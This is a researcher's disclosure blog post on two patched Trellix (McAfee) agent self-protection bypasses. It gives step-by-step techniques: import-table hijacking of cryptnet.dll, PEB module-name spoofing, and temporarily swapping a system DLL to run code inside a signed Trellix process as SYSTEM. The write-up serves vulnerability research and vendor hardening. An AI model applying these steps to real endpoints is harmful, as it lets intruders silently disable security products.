Introduction to Trellix CVE 2022-3859

On 29th November Trellix (former McAfee) released a security bulletin addressing an issue tracked as CVE-2022-3859 (https://kcm.trellix.com/corporate/index?page=content&id=SB10391), which I discovered and responsibly disclosed a couple of months before. Its discovery was prompted by my earlier finding of the same nature, affecting the same product, 3 years earlier (CVE-2019-3613, https://kcm.trellix.com/corporate/index?page=content&id=SB10320).

Since the official descriptions are rather general and cryptic, while both issues have been addressed, I thought that sharing some of the technical details could be valuable for other techies who are interested in things like security solutions, system programming or sample ideas on attacking software self-protection mechanisms.

Self-protection mechanisms

As early detection of malicious activity is critical at stopping incidents at their early stage, enterprise security solutions such as Anti-Virus agents and EDR sensors have been, for some time already, equipped with additional self-protection mechanisms. Those mechanisms are built on top of the security controls already provided by the operating system, trying to extend them by introducing an additional security boundary, whereas even users with local admin privileges cannot stop the product from working on the endpoint, either by disabling, tampering, removing, or misconfiguring it.

This measure is taken both to prevent rouge users with administrative privileges from deliberately concealing their activity from the reach of such security product, but also to stop intruders and malware abusing high-privileged accounts.

Since this task attempts to attain something against the design of the operating system – which is preventing an administrator from performing an administrative operation – it is quite difficult to achieve. Having local admin/SYSTEM privileges provides a myriad of ways to influence the system in such a way that a particular process stops functioning as designed, and all that it takes for an attacker to succeed is to find just one that has not been predicted by the vendor – or implemented with some flaw.

Attack methodology

I decided to write this blog post only to share the approach I took while trying to bypass Trellix Agent’s self-protection along with proofs of concept. Before we dive into those, please keep in mind there are multiple methods one can try to render a security product useless, having administrative privileges on the box, such as uninstalling the product, disabling the service, tampering with its resources (files, processes, memory, network connections, file descriptors, registry entries as well as other system objects), effectively blocking its network communication (name resolution tampering, firewall, routing), or breaking some of its local software/resource dependencies. This post is not, in any capacity, an attempt at creating the general methodology of breaking a security product, thus I am not going to elaborate much on most of these attack avenues. For some reference, though, I recommend the following two fresh write-ups from other authors:

https://vovohelo.medium.com/bypassing-defenders-self-protect-mechanism-3b860301fb07

https://www.modzero.com/advisories/MZ-22-02-CrowdStrike-FalconSensor.txt

Trellix agent self-protection

Every decent security solution agent consists of components working both in the user-mode and the kernel-mode. Whereas the presence of user-mode components is dictated by practical reasons, such as the ability to easily call convenient WinAPI functions to perform basic operations, the presence of a kernel module (implemented and deployed as a kernel-mode filter driver) is required at least because of the following reasons:

- being able to set up hooks in kernel mode, so even operations that bypass user-mode hooks can be seen (reliable detection),

- being able to block selected operations at the kernel level, including situations when such operations would be otherwise allowed in accordance with the current system setup, effective privileges of the requestor and the effective permissions set on the subject (reliable self-protection from malicious admin users).

Since Trellix (earlier McAfee) agent is the solution I personally have got the most experience with, I am using it as an example, however keep in mind that this design is universal among vendors.

The explanation of the general concept using Trellix as an example does not require providing a great level of detail, like the full list of files and registry entries the product consists of (although that information is crucial once we are trying to discover a bypass, but in such case it means we already have access to an instance of the product) – therefore I am going to limit such details into the bare minimum here.

The user-mode components (executables, DLLs) are deployed into two subdirectories of %ProgramFiles% named McAfee and CommonFiles\McAfee, respectively – C:\Program Files\McAfee\ and C:\Program Files\Common Files\McAfee\ in most systems.

Additionally, there are several subkeys in the HKLM\SYSTEM\CurrentControlSet\Services\ registry branch, responsible for instructing Windows to start the user-mode services (such as C:\Program Files\McAfee\Agent\masvc.exe) as well as to load relevant kernel modules (files with “.sys” extension deployed in the %SystemRoot%\system32\drivers). At least one of those drivers is responsible for the self-protection mechanism and if we moved it/removed it, let’s say by interfering with the filesystem when our main operating system is not active – by booting a different operating system and just mounting the system drive for writing – the system would then crash at boot.

Just like any other software product installed for all users, all the resources like files and registry entries have their filesystem permissions set in a secure manner, meaning that regular users can only read and execute them, whereas any form of changes (writes, creations, removals, attribute changes) are not granted to regular users – as presented in the screenshot below:

Types of accesses granted to local administrators and SYSTEM in the Windows ACL

As we can see, according to the Windows ACL, local administrators and SYSTEM have full control granted on the directory (and subdirectories and files).

Despite that, as demonstrated in the screenshot below, being an administrator does not make us able to write into those directories:

Impossibility for administrators to write into directories

So, even though the operation would be normally allowed by Windows Security Reference Monitor, eventually it gets blocked by a filter driver being part of the product installation. We could find more details on that call by inspecting its stack trace with Procmon. We can also, by the way, list all filter drivers present in our system by issuing the “fltmc filters” command as administrator. Anyway, these are out of the scope of what I intended to share in this post.

So, we know that any operations affecting integrity of files, processes, registry entries (and other resources – presumably) belonging to Trellix, even if attempted by otherwise-privileged users, are blocked by the self-protection mechanism. However, there is still a need to change files, permissions, registry entries and the like, especially when the product gets a signature or code upgrade. Which suggests that the self-protection mechanism has some sort of built-in exception list, allowing such operations if they originate from processes belonging to the product. Which leads us to the conclusion that we could bypass the mechanism by injecting our own code into one of such processes. But the integrity of those processes and executables they are spawned from is protected by the self-protection mechanism – or at least it is supposed to. The question that arises is whether the vendor predicted all possible code injection scenarios we as attackers can come up with – and if so, whether they correctly implemented prevention of those scenarios.

CVE-2019-3613

Inspiration

In November 2019 McAfee released a security bulletin, where they addressed CVE-2019-3648, discovered and documented by SafeBreach (https://www.safebreach.com/resources/mcafee-all-editions-mtp-avp-mis-self-defense-bypass-and-potential-usages-cve-2019-3648/). It boiled down to a DLL hijacking condition, whereas several system services, as well as McAfee agent, were looking for wbemcomn.dll in the C:\Windows\System32\wbem\ directory before trying to load it from C:\Windows\System32\ (where it was actually located). Thus, a malicious process running with administrator/SYSTEM privileges could place an arbitrary DLL file in C:\Windows\System32\wbem\wbemcomn.dll and get it loaded into multiple processes, including McAfee agent. Since this scenario allowed execution of arbitrary code from within the McAfee agent process, it allowed for self-protection bypass, as that process, being spawned from the correct installation path and being correctly digitally signed, was on the exception list of the self-protection mechanism, therefore it could, for example, change the registry entries responsible for starting McAfee services on system boot, or make changes in any executable files in such a way that the product would effectively stop working.

This made me realize that such bypass would not even require a DLL hijacking condition. Since having administrative privileges is fair game when challenging self-protection mechanisms, we do not really need to discover a situation in which our target application attempts to load a non-existent DLL before looking for it in its correct deployment path. We could just as well modify one of the existing system DLLs in its original location – and that is exactly what I did.

Proof of concept

In most cases, regardless to whether we are hijacking the DLL search order by placing our own file in a location when the legitimate file does not exist, so it gets loaded instead (the usual DLL hijacking scenario, like the one discovered and exploited by SafeBreach), or whether we are willing to replace an existing, legitimate DLL in its original path with our own, we should implement a technique called DLL proxying. It basically means that our DLL file with our arbitrary code, the one that gets loaded first, has the exact same set of Import Table entries as the original and can be used without impairing any functionality. Such arbitrary code is put into the DllMain method, whereas all the imports are just redirections to the original DLL file. This way no functionality is broken. A good explanation and proof of concept of how this works can be found here: https://www.citadel.co.il/Home/Blog/1015.

Back in December 2019, I came up with a way less elegant technique, which I referred to as Import Table Hijacking. It boils down to finding a suitable entry in a legitimate DLL and modifying it with a hex editor, so it would tell the Windows Loader to search for a different DLL file (with our arbitrary code), which we would deploy in the same directory as the legitimate DLL we modified. This way our “proxy DLL” would stay almost exactly the same in terms of size and contents, differing from the original only by one or two bytes. I described this in detail on my private blog here: https://hackingiscool.pl/pe-import-table-hijacking-as-a-way-of-achieving-persistence-or-exploiting-dll-side-loading/.



Looking for a hijack candidate, I checked the list of dynamic libraries loaded by user-space McAfee components upon system startup. Eventually – just like in the example on my private blog linked above, I picked cryptnet.dll, in this case its 32-bit version loaded by macompatsvc.exe from C:\Windows\SysWOW64\cryptnet.dll:

List of dynamic libraries loaded by user-space McAfee components upon system startup

I decided to hijack the api-ms-win-core-debug-l1-1-0.dll -> OutputDebugStringA entry, assuming that it would never get called under normal circumstances (but even if so, the function is only intended to output a string for debugging purposes, so breaking it should not be a functional issue):

Modifications of an entry in the DLL file name and function file name in the 32-bit version of cryptnet.dll

It could still be properly proxied, but I did not bother (as I mentioned before, this is a way less elegant solution than proper proxying). I took the original file and, using a hex editor, modified two bytes of that entry, by changing one character in the DLL file name and one in the function file name, as follows, replacing “p” with “m” and “D” with “F”:

Replacing “p” by “m” in the DLL file name among the 32-bit version of cryptnet.dll

Replacing “D” by “F” in the function file name among the 32-bit version of cryptnet.dll

After saving, the change was reflected in the Import Table, just as intended:

Effective modification of an entry in the DLL file name and function file name in the 32-bit version of cryptnet.dll

So, from now on, the 32-bit version of cryptnet.dll, whenever loaded into a process, would instruct the Windows loader to load another DLL, named ami-ms-core-debug-l1-1-0.dll – our own malicious/test DLL.

Changing the function name was not necessary, but it allowed easily avoiding a naming conflict with the original OutputDebugStringA function while building (compiling + linking) the rouge DLL. In hindsight, it would have been better to compile and link with that name changed (e.g. OutputFebugStringA), and then edit the corresponding Export Table entry of ami-ms-core-debug-l1-1-0.dll after linking (change from OutputFebugStringA to OutputDebugStringA), to reflect the original name in the Import Table entry of cryptnet.dll, and only change one character in cryptnet.dll so it would search for ami-ms-core-debug-l1-1-0.dll instead of api-ms-core-debug-l1-1-0.dll.

When it comes to the demo code, let’s stick to the scenario of disabling McAfee services from booting – an action that could not be achieved using regedit, regardless to being and administrator (because of the self-protection):

McAfee antivirus self-protection preventing administrator from using regedit (Registry Editor)

Below is the code for ami-ms-core-debug-l1-1-0.dll. It is just a demonstration of a single action that was otherwise blocked by the filter driver (the full original PoC changed all relevant service keys – redacted here):

Code of the demonstrative DLL intended for loading into target processes

One more thing – when replacing system DLLs like C:\Windows\SysWOW64\cryptnet.dll – in most cases we will not be able to simply overwrite them, as they will be currently in use by at least one process. To get around this, we can rename them (which is possible when they are in use, the currently existing open file descriptors are unaffected) and then put our own versions in their place. And remember – replacing original system DLLs is not an elegant solution and is likely to break things, especially programs that rely on the DLL while enforcing proper digital signatures before loading. If we resort to this, we should restore the original file as soon as we achieved our goal, to reduce the likelihood of breaking things/causing our activity noticed.

Now, back to the PoC – the result after reboot:

After-reboot results of the edits made among the 32-bit version of cryptnet.dll

Confirmation check with regedit:

Confirmation of the disability of McAfee services from booting

I reported the details to McAfee, which eventually resulted in CVE-2019-3613.

Conclusions on CVE-2019-3613

When protecting code integrity, the entire dependency chain must be taken care of. Therefore, if a self-protection mechanism prevents processes other than the product itself from introducing changes into its code, the integrity of system dependencies loaded from outside of the protected directory (like C:\Program Files\McAfee) must be verified before use. If an integrity breach is detected, the important design decision is to what to prioritize – availability or integrity. Once such security product detects that an executable file fails its signature verification, it could either use it anyway (choosing availability over integrity protection) or force the system to crash. In either case, the event and its cause should be reported to increase the odds of detecting security incidents.

An alternative is distributing own copies of those DLLs and storing them in the product protected directory. In such case, the security solution vendor (in this case Trellix) would also have to take care of any updates of those DLLs as they are issued by their original vendor (in this case Microsoft).

CVE-2022-3859

So, in 2022 I decided to try my luck again, testing if I could find another way to bypass the self-protection mechanism after the vendor addressed my earlier submission.

Trying the same trick as before

First, let’s see what happens when we try to reproduce CVE-2019-3613 by messing with cryptnet.dll just like before and rebooting the system:

Error message when trying to apply the same moves to the product after addressing CVE-2019-3613

Ouch. So, it looks like the product verifies digital signatures of C:\Windows\System32 and C:\Windows\SYSWOW64 DLLs it makes use of – at least upon boot.

Looking for workarounds

OK, so it made me wonder about possibilities, while sticking to the same approach – abusing an original, digitally signed executable, a part the targeted product, by tricking it to load an illegitimate DLL with my own code.

Since I could not smuggle malicious DLLs upon system boot anymore – or at least not the same one I did before (I have not tested all of them, as a matter of fact I have only tested two), I started thinking about other scenarios.

Obviously, I could not write my own DLLs into the protected C:\Program Files\McAfee, C:\Program Files\Common Files\McAfee directories and their subdirectories either.

An evil twin

Knowing that the product consists of multiple different executables running as services (and several kernel-modules), and seeing from Procmon output that still DLLs both from C:\Windows and C:\Program Files\McAfee are used, I thought “hey, let’s abuse a copy we create in a different directory that we can control since it’s not protected by the driver, while the executable is still digitally signed, maybe we’ll be able to trick the executable to load our own DLL from there as it will be its current directory – and trick the driver to allow change operations originating from that process we manually create from that copy”.

As I mentioned before, the product contains multiple executables, many of which are started as services upon system boot. Most of them run as SYSTEM.

So, I created my own copy of the installation folder: C:\Program Filez\McAfee.

As expected, it was not covered by the self-protection mechanism, so I could freely tamper with its contents, for instance by putting my own DLLs into locations like C:\Program Filez\McAfee\Agent.

The idea was to modify a DLL originally loaded from C:\Program Files\McAfee\Agent, but under the copy location of C:\Program Filez\McAfee\Agent, and then manually run the corresponding copy (still legitimate and digitally signed) of an executable from that path, for example C:\Program Filez\McAfee\Agent\x86\UpdaterUI.exe – as SYSTEM.

I experimented like this with several executables. UpdaterUI.exe was the first one that allowed me to load my own unsigned DLL that way.

Below screenshots demonstrate two major functions of the testing PoC DLL I created for that purpose. This time I simply tried to create a text file under one of the protected directories, as opposed to making registry changes. Additionally, I created a text file under C:\poc.txt separately, to confirm code execution as SYSTEM. Every time the text file would be appended with the module name of the currently executed process (by which the DLL got loaded), along with the current user name – just to be clear where did we inject and as who:

Testing the PoC rouge DLL created – first part

Testing the PoC rouge DLL created – second part

And here’s the main function:

Main function of the PoC DLL created – third part

This worked… Well, kind of. I was able to manually run C:\Program Filez\McAfee\Agent\x86\UpdaterUI.exe as SYSTEM (using an instance of cmd.exe spawned with Psexec) and make it load my unsigned DLL from C:\Program Filez\McAfee\Agent\x86\ (the name of which is irrelevant here) – and it did create C:\poc.txt, but it did NOT create C:\Program Files\McAfee\Agent\poc.txt – that operation had still been denied; therefore, it did NOT bypass the self-protection mechanism.

Which meant that the self-protection mechanism did properly verify the module path of the process, from which an operation on the protected directory originated.

Which made me wonder if I could somehow spoof the module name before the check is performed. So, the idea would be to run C:\Program Filez\McAfee\Agent\x86\UpdaterUI.exe, trick it to load our unsigned DLL from C:\Program Filez\McAfee\Agent\x86\, then change the module name of the process to C:\Program Files\McAfee\Agent\x86\UpdaterUI.exe and only then attempt to write into the protected location of C:\Program Files\McAfee\Agent\poc.txt.

Process module name spoofing – PEB and EPROCESS

When a process is created, there are two separate places where the path of the original executable is held. The first one is located in PEB (which resides in user-mode memory and we can overwrite it – which means we can spoof it). The second one is stored in the EPROCESS structure, which resides in kernel mode and thus we cannot change it from user-mode.

After a quick search I came across a code snippet at https://unprotect.it/technique/change-module-name-at-runtime/. It was written for x64 processes, so I had to make adjustments for x86 to fit 32-bit UpdaterUI.exe I was targeting.

Below is the method I added into my PoC DLL:

Process module name spoofing method added in the PoC DLL created – first part

I also updated DllMain accordingly:

Updated DIIMain in the PoC DLL created

The DLL successfully compiled and loaded into the rouge copy of UpdaterUI.exe, and it did create C:\poc.txt:

PoC DLL loaded into the rouge copy of UpdaterUI.exe

As we can see from the discrepancy between the two lines (log_module_name() was called twice; before and after spoofing the module name) – spoofing by overwriting the module name in PEB was successful – that is where GetModuleFileNameA() function takes the information from. I left the command line unchanged, although it could be spoofed the same way – by editing its copy in PEB.

But, in terms of bypassing the self-protection mechanism, that did not work either. It is possible that spoofing the command line as well to reflect the fake path would help, but I dismissed the idea at the time and concluded that the self-protection mechanism did properly verify the module name using the EPROCESS structure located in kernel memory, as opposed to the spoofable PEB structure. I probably would still try it if not for the fact that another idea crossed my mind.

Evil twin – the second approach

Since I already knew, based on my earlier observations, that UpdaterUI.exe would load unsigned DLLs – and that it was not the first Trellix service spawned by the product at boot (which I already knew from my earlier analysis of the boot log using Procmon) – I thought “Hey, why not temporarily replace C:\Windows\SYSWOW64\cryptnet.dll with my arbitrary one, then manually run another copy of UpdaterUI.exe as SYSTEM (from its original protected directory) – so it would load my DLL and run my code from within UpdaterUI.exe?. Then I would restore the original system DLL to prevent Windows from crashing after reboot?”.

So, using the same PoC DLL (the first version that created text files, without module name spoofing as it would not be needed in this scenario), I did it and it worked!

Step 1 – running cmd.exed as SYSTEM, using Psexec:

Running cmd.exed as SYSTEM, using Psexec

Step 2 – confirming the poc.txt file does not exist yet and that self-protection is working:

Confirmation of the inexistence of the poc.txt file and that the self-protection is working

Step 3 – deploying our rouge DLL (taking ownership from TrustedInstaller and then granting full control to SYSTEM beforehand was required):

Deployment of our PoC rouge DLL deployment

Step 4 – running the second instance of UpdaterUI.exe and confirming successful self-protection bypass:

Run of the second instance of UpdaterUI.exe and successful bypass of the self-protection of Trellix antivirus

Step 5 – finally, restoring the original DLL (the process died shortly after serving its purpose, so the DLL was not in use at the time and could be overwritten):

Restoration of the original DLL

In hindsight, this method is better than the previous one, as it does not require system reboot to attain code execution within a signed Trellix process, while the time window in which the original system DLL is replaced with our own is limited, reducing the risk of interfering with other programs.

So, in this case the bypass resulted from the following conditions:

- Digital signatures of critical files were verified, but only during system boot, by the main service responsible for starting other components,

- At least one of the components did not verify the signatures, assuming that it was already done by the service that started it (which was the case when it was started at boot, but still – potential for a race condition exists here),

- It was not predicted that another instance of the given component could be run manually.

Which combined together, created a TOCTOU (Time Of Check/Time Of Use) race condition in the integrity verification mechanism.

Conclusions

Without a doubt, self-protection bypasses are in most cases not the coolest vulnerabilities to look for. Not only they are relatively easy to find, but they also have quite narrow attack surface and not the highest impact, while they challenge an additional, artificial security layer in the operating system. For the first reason mentioned, though, they are pretty good material for beginners willing to get into security research as well as for those simply willing to learn about security solutions, operating systems and system programming while doing something unique and practical – while helping to improve the software.